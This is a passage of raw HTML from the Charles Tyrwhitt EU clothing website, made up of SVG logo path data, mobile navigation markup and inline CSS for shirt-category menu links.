<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/eu/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3592904120 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3592904120 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3592904120 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3592904120 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
class="navigationItem-3592904120 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8870622278 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8870622278 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8870622278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8870622278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-8870622278 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9695535681 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9695535681 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9695535681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9695535681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-9695535681 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1607565938 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1607565938 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1607565938 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1607565938 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1607565938) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1607565938 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4960278381 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4960278381 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4960278381 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4960278381 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-4960278381 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8250711101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8250711101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8250711101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8250711101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-8250711101 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9482681232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9482681232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9482681232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9482681232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-9482681232 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Formal Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9228076737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9228076737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9228076737 {
            font-size: 16px;
